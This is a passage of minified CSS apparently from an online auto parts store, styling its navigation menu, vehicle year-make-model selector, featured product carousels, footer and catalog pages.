#12467a}#main-nav .navbar-nav>li:first-of-type{border-left:none}#main-nav .navbar-nav>li:last-of-type{border-right:none}#main-nav .navbar-nav>li.dropdown>a{padding-right:15px!important;padding-left:5px;display:block}#main-nav .navbar-nav>li.dropdown>a::after{top:50%;margin-top:-10px;margin-right:0;width:15px;font-size:10px}#main-nav .navbar-nav>li.dropdown ul{width:100%;background:#FFF}#main-nav .navbar-nav>li.dropdown>ul{background:#FFF;border:0;width:260px;padding:15px 10px;position:absolute;top:47px}#main-nav .navbar-nav>li.open:first-of-type>a{background:#fff}#main-nav .navbar-nav>li.dropdown>ul li a{color:#222;font-weight:700;display:block;font-size:13px}#main-nav .navbar-nav>li.dropdown>ul li a:hover{text-decoration:none;background:rgb(0 0 0 / .2)}#main-nav .nav-main>li:last-child ul.dropdown-menu{left:auto}}@media only screen and (min-width:992px){.navbar-default .navbar-collapse,.navbar-default .navbar-form{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;text-align:center;WIDTH:100%}#main-nav .navbar-nav>li.dropdown{position:relative}#main-nav .navbar-nav>li>a{font-size:12px}}@media only screen and (min-width:1200px){.nav-wrap{position:relative}#main-nav .navbar-nav>li>a{font-size:14px}#main-nav,header .navbar-default{border:0!important}#main-nav .navbar-nav>li{border-bottom:0}#main-nav .navbar-nav>li>a{-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#main-nav .navbar-nav>li.dropdown>a{padding-right:30px!important;padding-left:20px}#main-nav .navbar-nav>li.dropdown>a::after{font-size:10px;color:#fff;opacity:1;width:20px;margin-top:-9px;right:10px}#main-nav .navbar-nav>li.dropdown ul{background:#FFF}.navbar-default .navbar-nav .open .dropdown-menu>li{overflow:hidden}.navbar-default .navbar-nav .open .dropdown-menu>li>a{border:0;padding:7px;padding-right:7px;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all;display:inline-block;background:none}#main-nav .nav-main>li:last-child ul.dropdown-menu{right:auto;left:0}}.juicer-feed h1.referral{display:none!important}.feed-item.juicer{display:none!important}.j-loading{border:4px solid #317543!important}.j-loading:before{background-color:#39804c!important}.insta-wrap{background:#fff;margin-bottom:30px}.insta-wrap>div>div>div.col-sm-2{text-transform:uppercase;font-weight:700;font-size:18px;display:block}.insta-wrap>div>div>div.col-sm-2 span{display:block}.footer-wrap{color:#FFF;position:relative;overflow:hidden}.footer-wrap h2{color:#FFF;text-transform:uppercase;font-size:1.2em;margin-top:0;font-weight:700}.footer-wrap ul{margin:0;padding:0}.footer-wrap li{list-style:none;margin:0 0 10px;padding:0}.footer-wrap a{color:#858585;font-size:1.4rem;margin:0;padding:0!important}.pre-footer{padding:15px 0;background:#194e83}#widget_newsletter_form{position:relative;margin-bottom:15px}#widget_newsletter_form>p{display:none}#widget_nltr_email{width:98%}.footer-wrap .social-wrap{text-align:center}.footer-wrap .social-wrap li{border-right:1px solid #225a92;padding-right:20px;margin:0 10px!important}.footer-wrap .social-wrap li:last-child{border-right:none}.footer-wrap .social-wrap li a{color:#fff;margin:0;padding:0}.footer-wrap .social-wrap li a:hover{text-decoration:none}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px}.reviews-wrap #easyXDM_default7243_provider #reviewstream{display:none!important}footer .credit_cards{padding:0;margin:0;display:inline-block;vertical-align:bottom}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:45px;margin:0 5px 15px;text-indent:-1000em;width:72px}footer .credit_cards li.cc_visa{background-position:0 -64px}footer .credit_cards li.cc_mastercard{background-position:-73px -64px}footer .credit_cards li.cc_amex{background-position:-146px -64px}footer .credit_cards li.cc_discover{background-position:-217px -64px}footer .credit_cards li.cc_paypal{background-position:-290px -64px}footer .footer-columns-wrap{background:#222;padding-bottom:20px}#wsm_copyright{font-size:12px;opacity:.5;margin-top:15px;text-align:center}#wsm_copyright br{display:none}.ftr-icon{margin:30px auto}.ftr-icon li{vertical-align:middle;margin:5px}.ftr-icon li i{font-size:35px}.ftr-icon ul li span{line-height:1.2;color:#5c615d}.ftr-icon ul li.payment span{display:block;margin-bottom:3px;margin-top:3px}.ftr-icon ul li.affirm span{display:inline-block}.ftr-icon ul li.affirm span.affirm-blue{color:#00c8e5}.ftr-icon ul li.affirm img{display:block;max-height:25px;text-align:center;margin:auto}.ftr-icon ul li img{max-height:45px}@media only screen and (max-width:767px){.insta-wrap div.col-sm-2{padding-top:20px;padding-bottom:20px}.insta-wrap{background:#fff;border-bottom:30px solid #fff}.insta-wrap div.col-sm-2{text-transform:uppercase;font-weight:700;font-size:18px}.insta-wrap div.col-sm-2 span{display:block}.footer-wrap .social-wrap li{border-right:1px solid #225a92;padding-right:20px;margin:0 10px!important}.footer-wrap .social-wrap li a i{float:left;font-size:20px;line-height:1.6}.footer-wrap .social-wrap li a span{display:none}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px}.footer-columns{padding-top:15px}.footer-columns h2{margin:20px 0}.footer-columns li a{display:block;background:#333;padding:5px 25px!important;margin:5px 0;font-size:1.4rem}}@media only screen and (min-width:768px){.insta-wrap div.col-sm-2{padding:0 20px 0 20px;text-align:center!important}.insta-wrap .text-center img{max-height:180px}.insta-wrap div.col-sm-2 span{width:100%;display:block}.footer-wrap .social-wrap{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-wrap .social-wrap li{border-right:1px solid #fff;-webkit-box-flex:1;-ms-flex:1;flex:1}.footer-wrap .social-wrap li a{margin:0;padding:0}.footer-wrap .social-wrap li a i{float:left;font-size:14px;line-height:1.6}.footer-wrap .social-wrap li a span{font-size:14px;line-height:1.6;margin-left:5px}.footer-wrap .social-wrap li{display:inline-block;margin:5px 15px;position:relative}.footer-wrap .footer-columns{padding-top:25px}.footer-wrap .flex-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-wrap .flex-item{-webkit-box-flex:1;-ms-flex:1;flex:1;border-left:1px solid #383838}}@media only screen and (min-width:992px){.footer-wrap .social-wrap li a i{font-size:24px;line-height:1.3;width:30%}.footer-wrap .social-wrap li a span{font-family:'Oxygen',sans-serif;font-size:20px}}@media only screen and (min-width:1200px){.pre-footer h2{display:inline-block;margin-right:15px}#widget_newsletter_form{display:inline-block;min-width:400px}.footer-columns li a{display:inline-block;background:none;padding-left:0}}.trex-green{color:#256e38}h2.special-heading.trex-green{color:#222;font-family:'Oxygen',sans-serif;font-size:40px}h2.special-heading.trex-green span{color:#111;text-transform:uppercase;font-weight:700}.button-section .btn.btn-primary.btn-lg{padding:5px 30px;text-transform:uppercase;font-size:16px;-webkit-box-shadow:0 2px 4px 0 rgb(0 0 0 / .5);box-shadow:0 2px 4px 0 rgb(0 0 0 / .5)}@media only screen and (max-width:767px){.button-section .btn.btn-primary.btn-lg{padding:5px 20px;font-size:13px}h2.special-heading.trex-green{font-size:1.5em;font-weight:700}}.hero-wrap{overflow:hidden}.home-hero .owl-dots{position:absolute;z-index:1;bottom:5px;width:100%}.home-hero .owl-dot span{width:25px;border-radius:0;height:5px}.home-hero .owl-dot.active span{background:#ed2424}.hero-wrap img{margin-bottom:0}.owl-item{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0) scale(1,1)}#featured_slideshow .owl-nav{color:#fff;line-height:1}#featured_slideshow .owl-nav>div{position:absolute;top:45%;opacity:.5;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}#featured_slideshow .owl-nav>div:hover{opacity:1}#featured_slideshow .owl-nav>div.owl-prev{left:15px}#featured_slideshow .owl-nav>div.owl-next{right:15px}#featured_slideshow .owl-nav i{font-size:36px}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}.ymm-wrap{background:#111}.ymm-wrap h3{color:#fff;text-transform:uppercase;text-align:center}.ymm-wrap h3 span{color:#2d6b3a;font-weight:700}.ymm-wrap .wsm_widget_attribute_selector{position:relative}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0;padding:5px;margin-bottom:0;border-radius:5px;background:#fff;font-family:'Oxygen',sans-serif;font-size:18px;font-weight:700}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select::-ms-expand{display:none}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{position:relative}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label::after{content:"\f0d7";position:absolute;right:10px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none}.ymm-wrap .wsmjs-attribute-search-buttons{text-align:center;margin:15px 0 30px}.ymm-wrap .wsmjs-attribute-search-clear{background:#111;color:#fff;margin-right:5px;border-radius:0}.ymm-wrap .wsmjs-attribute-search-clear:hover{background:#222;border-color:#222}.ymm-wrap .wsmjs-attribute-search-shop{background:#2c62d4}.ymm-wrap .wsmjs-attribute-search-buttons button{margin:0}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{margin-bottom:5px}@media only screen and (max-width:767px){.hero-wrap .owl-dots{display:none}.ymm-btn.visible-xs.btn-display-overlay{display:none!important;width:100%;border-radius:0!important;background:#222;color:#fff!important;padding:10px 0!important}.ymm-btn.visible-xs.btn-display-overlay i{font-size:1.2em;line-height:2}.ymm-btn.visible-xs.btn-display-overlay:before{content:'Select Your Vehicle ';font-family:'Oxygen',sans-serif;font-size:1.2em;text-transform:uppercase;margin-right:10px}.ymm-btn.visible-xs.btn-display-overlay[aria-expanded="true"] i:first-of-type{display:none!important}.ymm-btn.visible-xs.btn-display-overlay[aria-expanded="false"] i:last-of-type{display:none!important}.ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0}.ymm-wrap .wsmjs-attribute-search-clear{margin-right:5px!important}}@media only screen and (min-width:768px){.ymm-wrap{display:block}.ymm-wrap .wsmjs-attribute-search-group{margin:25px 0 25px;width:68%;float:left}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:32.8%;margin:0 2px 0 0;height:50px;padding:3px}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.ymm-wrap .wsmjs-attribute-search-buttons{width:30%;height:50px;float:right;margin:25px 0 25px;padding:0}.ymm-wrap .wsmjs-attribute-search-buttons button{height:100%;width:49%;text-transform:uppercase}.ymm-wrap .wsmjs-attribute-search-shop{float:left;margin-right:2%;color:#fff;background:#2c62d4!important;border-radius:3px!important}.ymm-wrap h3.title_wrap{font-size:23px;margin-top:25px}}@media only screen and (min-width:992px){.ymm-wrap{display:block}.ymm-wrap h3{font-size:2.6rem}.ymm-wrap .wsmjs-attribute-search-group{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:32.9%;margin:0 2px 0 0;height:50px;height:unset;width:unset;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.ymm-wrap .wsmjs-attribute-search-buttons{width:auto;margin:0;float:none;padding:0;height:unset;display:-webkit-box;display:-ms-flexbox;display:flex}.ymm-wrap .wsmjs-attribute-search-buttons button{text-transform:uppercase;width:auto;margin-right:5px;border-radius:0!important}.ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0;background:#2c62d4!important;float:none}.ymm-wrap h3.title_wrap{font-size:30px;margin-top:18px}}@media only screen and (min-width:1200px){.ymm-wrap{background:#fff0;margin-top:-80px;z-index:999;position:relative;display:block}.ymm-wrap>div{background:#111;border-radius:10px;width:1140px}}.static-wrap a{-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s;display:block}.static-wrap a:hover{opacity:.7}.static-wrap img{display:block;margin:0 auto 15px}.feat-cats-wrap{padding:0 0;position:relative;margin-bottom:30px}.feat-cats-wrap .fnd_album>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.feat-cats-wrap .columns{margin-bottom:15px;line-height:1.2}.feat-cats-wrap .columns>a,.feat-cats-wrap .columns>a span{display:block;-webkit-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}#fnd_album_feat_cats .columns>a:hover{opacity:.7}.feat-cats-wrap .widget_innerfade_name{text-transform:uppercase;font-size:12px}.feat-brands-wrap{padding:25px 0;background:#d9dada}.feat-brands-wrap h2{margin-bottom:0!important;font-weight:700;text-transform:uppercase;font-size:2.4em;color:#222}.feat-brands-wrap .view-all-brands{float:right;color:#000;position:relative;z-index:2}.feat-brands-wrap #featured_slideshow_feat_brands{padding:0 25px;position:relative;margin-top:0}.feat-brands-wrap #featured_slideshow_feat_brands .owl-nav i{font-size:32px;color:#CCC;font-size:24px}.feat-brands-wrap #featured_slideshow_feat_brands .owl-nav i:hover{color:#205f2f}.feat-brands-wrap #featured_slideshow_feat_brands .owl-prev,.feat-brands-wrap #featured_slideshow_feat_brands .owl-next{position:absolute;bottom:50%;margin-bottom:-16px}.feat-brands-wrap #featured_slideshow_feat_brands .owl-prev{left:0}.feat-brands-wrap #featured_slideshow_feat_brands .owl-next{right:0}.feat-prods-wrap{margin-bottom:30px}.feat-prods-wrap .owl-item{padding:0}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image{margin-bottom:5px;height:150px}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image a{display:block;height:100%}.feat-prods-wrap .owl-carousel .owl-item img{width:auto;margin:0 auto;max-height:100%}.feat-prods-wrap .widget_featured_title{line-height:1.4;overflow:hidden;margin-bottom:5px}.feat-prods-wrap .widget_featured_title a{color:#fff;display:inline-block;background:#333;padding:5px;text-transform:uppercase;font-weight:700;display:block;width:100%}.feat-prods-wrap .widget_featured_summary{padding:0 15px;font-size:12px;margin-bottom:10px;border-bottom:3px solid #eee}.wsm_product_new.widget_featured_new_icon{display:none}.feat-prods-wrap .widget_pricebox{margin-bottom:0;line-height:1.4;display:inline-block;padding-left:5px;color:#c00;font-weight:700;vertical-align:top;width:58%}.feat-prods-wrap .widget_sale{margin-bottom:0;line-height:1.4;display:inline-block;padding-left:5px;color:#c00;font-weight:700;vertical-align:top;width:58%}.feat-prods-wrap .widget_retail_price{display:none}.feat-prods-wrap .product_form{display:inline-block;padding-right:5px;text-align:right;vertical-align:bottom;width:40%;float:right;margin-top:19px}.feat-prods-wrap .product_form button{float:right;font-size:14px}.feat-prods-wrap .fprod_prod_info{overflow:hidden}.feat-prods-wrap .widget_pricebox .wsm_product_oldprice{opacity:.7;font-size:16px}.feat-prods-wrap .widget_sale{font-weight:700}.feat-prods-wrap .widget_sale em{color:Firebrick}.feat-prods-wrap .widget_pricebox em,.feat-prods-wrap .wsm_product_oldprice_value::before{font-style:normal;font-size:16px;text-transform:capitalize;margin-right:5px;display:block;color:#666;font-weight:700}.feat-prods-wrap .widget_featured_prod{border:5px solid #ddd;padding:2px 2px 5px;margin:0;background:#ddd}.feat-prods-wrap .widget_featured_image{background:#ddd}.feat-prods-wrap .widget_featured_btn.widget_featured_more_btn{background:#c00;color:#fff;font-size:12px;padding:2px 5px}#owl_featured_prods_feat_prods .owl-prev,#owl_featured_prods_feat_prods .owl-next{position:absolute;bottom:50%;margin-bottom:-16px;font-size:30px}.about-section h2{text-transform:uppercase;font-weight:700;margin:0 0 30px 0}.about-section p{font-size:16px}@media only screen and (max-width:767px){.feat-cats-wrap{padding-top:0!important}.feat-prods-wrap{margin-bottom:0!important}.feat-prods-wrap .owl-prev{left:0!important;position:absolute}.feat-prods-wrap .owl-next{right:0!important;position:absolute}}@media only screen and (min-width:320px){.feat-prods-wrap .owl-prev{left:-60px;position:absolute}.feat-prods-wrap .owl-next{right:-60px;position:absolute}}@media only screen and (min-width:768px){#owl_featured_prods_feat_prods{padding:0 45px}.feat-prods-wrap .owl-item{padding:0}.feat-prods-wrap .widget_featured_prod{margin:0}}@media only screen and (min-width:992px){.feat-prods-wrap .widget_featured_title a{height:75px;overflow:hidden}.feat-prods-wrap .widget_featured_summary{height:50px;overflow:hidden}.feat-prods-wrap .widget_retail_price{display:none}}@media only screen and (min-width:1200px){.feat-prods-wrap{margin-bottom:45px;position:relative}.feat-prods-wrap .owl-carousel .owl-item .widget_featured_image{margin-bottom:15px;height:140px}.feat-prods-wrap .widget_pricebox .wsm_product_price{font-size:24px;line-height:1.2}.feat-prods-wrap .widget_pricebox .sale_price{font-size:24px;line-height:1.2}}.mobile-version .feat-cats-wrap .columns:nth-child(1),.mobile-version .feat-cats-wrap .columns:nth-child(2),.mobile-version .feat-cats-wrap .columns:nth-child(3),.mobile-version .feat-cats-wrap .columns:nth-child(4),.mobile-version .feat-cats-wrap .columns:nth-child(5),.mobile-version .feat-cats-wrap .columns:nth-child(6),.mobile-version .feat-cats-wrap .columns:nth-child(7),.mobile-version .feat-cats-wrap .columns:nth-child(8){display:block!important}.mobile-version .feat-cats-wrap .columns:nth-child(9),.mobile-version .feat-cats-wrap .columns:nth-child(10),.mobile-version .feat-cats-wrap .columns:nth-child(11),.mobile-version .feat-cats-wrap .columns:nth-child(12){display:none}.desktop-version .feat-cats-wrap .columns:nth-child(1),.desktop-version .feat-cats-wrap .columns:nth-child(2),.desktop-version .feat-cats-wrap .columns:nth-child(3),.desktop-version .feat-cats-wrap .columns:nth-child(4),.desktop-version .feat-cats-wrap .columns:nth-child(5),.desktop-version .feat-cats-wrap .columns:nth-child(6),.desktop-version .feat-cats-wrap .columns:nth-child(7),.desktop-version .feat-cats-wrap .columns:nth-child(8){display:block!important}.desktop-version .feat-cats-wrap .columns:nth-child(9),.desktop-version .feat-cats-wrap .columns:nth-child(10),.desktop-version .feat-cats-wrap .columns:nth-child(11),.desktop-version .feat-cats-wrap .columns:nth-child(12){display:none}@media only screen and (max-width:767px){.static-wrap{margin-bottom:0;margin-top:15px}.mantle-wrap{overflow:hidden}.mantle-box-2{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.feat-cats-wrap .fnd_album{margin-bottom:25px}.feat-cats-wrap .columns:first-child{border-top:5px solid var(--usrackblue);margin-top:15px}.feat-cats-wrap .columns{margin:0;padding:0;border-bottom:5px solid var(--usrackblue)}.feat-cats-wrap .columns img{margin:0}}@media only screen and (min-width:768px){.static-wrap{margin-bottom:0;margin-top:10px}.static-wrap .columns{padding:5px}.feat-cats-wrap .columns{margin-bottom:20px;padding:5px}#fnd_album_feat_cats{margin-bottom:25px}.feat-brands-wrap .view-all-brands{margin-top:-50px}}@media only screen and (min-width:1200px){.hero-wrap{margin:0 0 px}.feat-cats-wrap .widget_innerfade_name{font-size:16px;text-align:center;display:block;margin-top:10px}.feat-cats-wrap .img_wrap{margin-bottom:0;display:block;-webkit-transition:0.3s ease all;-o-transition:0.3s ease all;transition:0.3s ease all}.feat-cats-wrap .img_wrap img{margin-bottom:0;display:block;width:100%}}.header-ymm-wrap h3 span{color:#256e38;font-weight:700}.header-ymm-wrap h3{color:#fff;text-transform:uppercase;text-align:center}.header-ymm-wrap .wsm_widget_attribute_selector{position:relative}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{width:100%;-moz-appearance:none;-webkit-appearance:none;appearance:none;border:0;padding:5px;margin-bottom:0;border-radius:0;background:#fff}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select::-ms-expand{display:none}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{position:relative}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label::after{content:"\f0d7";position:absolute;right:10px;top:30%;font-family:"Font Awesome 5 Free";pointer-events:none}.header-ymm-wrap .wsmjs-attribute-search-buttons{text-align:center;margin:15px 0 30px}.header-ymm-wrap .wsmjs-attribute-search-clear{background:#333;color:#fff;margin-right:5px;border-radius:0}.header-ymm-wrap .wsmjs-attribute-search-clear:hover{background:#222;border-color:#222}.header-ymm-wrap .wsmjs-attribute-search-shop{background:#2c62d4}.header-ymm-wrap .wsmjs-attribute-search-buttons button{margin:0}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{margin-bottom:5px}.cat-banner img{width:100%;margin-top:-60px}@media only screen and (max-width:767px){.header-ymm-wrap{background:#111}.header-ymm-btn.visible-xs.btn-display-overlay{display:block!important;width:100%;border-radius:0!important;background:#222;color:#fff!important;padding:10px 0!important}.header-ymm-btn.visible-xs.btn-display-overlay i{font-size:1.2em;line-height:2}.header-ymm-btn.visible-xs.btn-display-overlay:before{content:'Select Your Vehicle ';font-size:1.2em;text-transform:uppercase;margin-right:10px}.header-ymm-btn.visible-xs.btn-display-overlay[aria-expanded="true"] i:first-of-type{display:none!important}.header-ymm-btn.visible-xs.btn-display-overlay[aria-expanded="false"] i:last-of-type{display:none!important}.header-ymm-wrap .wsmjs-attribute-search-shop{color:#fff;border-radius:0}.header-ymm-wrap .wsmjs-attribute-search-clear{margin-right:5px!important}}@media only screen and (min-width:768px){.header-ymm-wrap .container{background:#111}.header-ymm-wrap{display:block;padding:0!important;background:#fff0;background:#111}.header-ymm-wrap .col-xs-12.col-sm-2.col-md-2{margin:0!important;padding:0 0 0 5px!important}.header-ymm-wrap:after{content:'';clear:both}.ymm-wrap-container{background:#111}.header-ymm-wrap h3.title_wrap{font-size:1.6em!important;margin-top:5.9px;text-align:center}.header-ymm-wrap .wsmjs-attribute-search-group{margin:15px 0;width:80%;float:left}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label{display:inline-block;width:31.9%;margin:0 2px 0 0;height:30px}.header-ymm-wrap .wsmjs-attribute-search-group .wsm_widget_attribute_selector_label select{height:100%}.header-ymm-wrap .wsmjs-attribute-search-buttons{width:20%;height:30px;float:right;margin:14px 0;padding:0}.header-ymm-wrap .wsmjs-attribute-search-buttons button{height:100%;width:49%;padding:0}.header-ymm-wrap .wsmjs-attribute-search-shop{float:left;margin-right:2%;color:#fff;border-radius:0}}@media only screen and (min-width:992px){.header-ymm-wrap .container{background:#fff0}}.side_attributes hr{display:none}@media only screen and (min-width:1200px){.header-ymm-wrap{background:#fff0}.env-name-category.env-zone-catalog .header-ymm-wrap{margin-bottom:-60px}.ymm-wrap-container{background:#111;position:relative;z-index:999}.ymm-wrap-container::before,.ymm-wrap-container::after{display:none}.ymm-wrap-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymm-wrap-container::before{content:'';position:absolute;background:url(/files/v2/images/ymm-inner-left3.png) no-repeat right;height:100%;width:60px;left:-60px;bottom:0;z-index:9}.ymm-wrap-container::after{content:'';position:absolute;background:url(/files/v2/images/ymm-inner-right3.png) no-repeat left;height:100%;width:60px;right:-60px;bottom:0;z-index:9}.header-ymm-wrap h3.title_wrap{font-size:1.3em!important;margin-top:10px;text-align:center}}.wsm-prod-gallery-view .wsm-cat-info-wrap .wsm-cat-description,.wsm-cat-gallery-view .wsm-cat-info-wrap .wsm-cat-description,.wsm-prod-gallery-view .wsm-prod-quantity,.wsm-cat-price-save-percent,.wsm-cat-price-save-amount,.wsm-prod-gallery-view .wsm-cat-condition .wsm-cat-label,.wsm-prod-gallery-view .wsm-cat-rating,.wsm-prod-gallery-view .wsm-cat-ship-remarks,.wsm-prod-gallery-view .wsm-cat-avail-remarks,.wsm-prod-gallery-view .wsm-cat-tag,.wsm-cat-cat-title-fitems.wsm-cat-cat-title-label,.wsm-store-header-store-title,#wsm-cat-brands-catid-,#wsm-prod-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap .clearfix::after,#wsm-cat-list-view.wsm-cat-list-view .wsm-cat-list-item>div.wsm-cat-info-wrap .clearfix::after,.wsm-prod-gallery-view .wsm-cat-item-id.wsm-cat-summary,.wsm-prod-gallery-view .wsm-cat-condition,.wsm-prod-gallery-view .wsm-cat-stock-id.wsm-cat-dealer-id .wsm-cat-label,#wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap,#wsm-prod-list-view .wsm-cat-price-price .wsm-cat-label,#wsm-prod-list-view .wsm_product_tiered_qty,#wsm-cat-list-view.wsm-cat-gallery-view .wsm-cat-description,.wsm-prod-gallery-view .wsm-cat-price-call{display:none}.wsm-qview-hover{background:none}.wsm-cat-form{margin-top:0}.wsm-cat-form br,.wsm-cat-form .wsm-prod-quantity{display:none}.wsm-addtocart-button{background:var(--usrackblue);border:0;color:var(--white)}.wsm-addtocart-button:hover{background:var(--usrackhover)}.wsm-details-button{background:#222;border-radius:0!important;color:#fff}.wsm-details-button:hover,.wsm-details-button:focus{color:#fff;background:#333}@media only screen and (max-width:767px){.wsm-details-button{width:100%;float:left;padding:5px;font-size:.8em!important}.wsm-addtocart-button{width:100%;float:right;padding:5px 0!important;font-size:.8em!important;margin-bottom:5px}}@media only screen and (min-width:768px){.wsm-details-button{}.wsm-prod-gallery-view .wsm-details-button{margin:3px 0;width:45%;padding:5px}.wsm-prod-gallery-view .wsm-addtocart-button{width:48%;padding:5px}}.content_wrap ul.consumer-conf li.list-group-item{border:0}.content_wrap ul.consumer-conf li a{color:#111}.content_wrap ul.consumer-conf li.conf-share-item span{padding-top:15px}.content_wrap ul.consumer-conf li.share-wrap{display:none}.content_wrap ul.consumer-conf li.share-wrap.in{display:block;clear:both;width:100%;margin:auto}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{display:block;padding:5px 0}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox a span{margin:0;padding:0}body ul.consumer-conf{display:none}@media only screen and (max-width:767px){.content_wrap ul.consumer-conf li{display:block;text-align:center}.content_wrap ul.consumer-conf li img{display:block;text-align:center;margin:auto;max-height:25px;padding-top:5px}.content_wrap ul.consumer-conf li span{display:block;text-align:center;line-height:1;font-size:.7em;text-transform:uppercase;font-weight:500}.content_wrap ul.consumer-conf li span{padding-top:10px}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{width:auto;float:none;margin-left:15%}}@media only screen and (min-width:768px){.content_wrap ul.consumer-conf{margin:0 auto 20px;clear:both}.content_wrap ul.consumer-conf li{display:block;text-align:center;float:left}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:10px 0}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.content_wrap ul.consumer-conf li img{display:block;text-align:center;margin:auto;max-height:25px;padding-top:5px}.content_wrap ul.consumer-conf li span{display:block;text-align:center;line-height:1;font-size:.7em;text-transform:uppercase;font-weight:700;padding-top:10px}.content_wrap ul.consumer-conf li.conf-share-item span{padding-top:15px}.content_wrap ul.consumer-conf li.share-wrap.in .addthis_toolbox{width:auto;float:right}}@media only screen and (min-width:992px){.content_wrap ul.consumer-conf li img{float:left;max-height:35px;margin-right:3px;padding-top:5px}.content_wrap ul.consumer-conf li span{float:left;line-height:1;font-size:.7em;text-align:left;text-transform:uppercase;font-weight:700}.content_wrap ul.consumer-conf li span{padding-top:10px}.content_wrap ul.consumer-conf{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.content_wrap ul.consumer-conf li.list-group-item{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media only screen and (min-width:1200px){.content_wrap ul.consumer-conf li.list-group-item{}}.wsm_cat_trail{font-size:12px;border-bottom:1px solid #EEE;margin-bottom:5px}.wsm_cat_trail a{color:var(--usrackblue)}.wsm-cat-image-descrip-wrapper{margin-bottom:5px}h3.wsm-attr-view-unv.wsm-attr-view-unv-top{margin:0}h3.wsm-attr-view-unv.wsm-attr-view-unv-top a{font-size:18px}#wsm-prod-adminbar,#wsm-cat-adminbar{background:#fff;border-top:3px solid #eee;border-bottom:3px solid #eee;padding:10px 5px;font-size:12px;margin-bottom:5px;text-transform:uppercase}#wsm-prod-adminbar select:after,#wsm-cat-adminbar select:after{content:'ddd'}.wsm-cat-admin-bar-view-wrapper a{margin-top:5px!important}#wsm-prod-adminbar select,#wsm-cat-adminbar select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;padding:3px 20px 1px 10px;border-color:#eee;background:#fff}.wsm-cat-admin-bar-sort-wrapper{position:relative}.wsm-cat-admin-bar-sort-wrapper::after{content:"\f0d7";position:absolute;right:7px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none;z-index:99999999}.wsm-cat-admin-bar-view-pagination{position:relative}.wsm-cat-admin-bar-view-pagination select{padding-right:10px!important;width:40px}.wsm-cat-admin-bar-view-pagination::after{content:"\f0d7";position:absolute;right:5px;top:20%;font-family:"Font Awesome 5 Free";pointer-events:none;z-index:99999999}#filter-sort{background:#FFF}.wsm-cat-admin-bar-sort-wrapper{float:left;font-weight:700}.wsm-cat-adminbar-view,#wsm-cat-adminbar-view{float:right;font-size:12px}.wsm-cat-admin-bar-view-pagination{margin-right:5px}.wsm-cat-pagination-nav{width:auto;padding:0;margin:0}.wsm-cat-pagination-nav span{font-family:'arial',sans-serif}.wsm-cat-pagination-nav span:hover{text-decoration:underline}.wsm-cat-pagination-nav .wsm-cat-pag-prev span:hover,.wsm-cat-pagination-nav .wsm-cat-pag-next 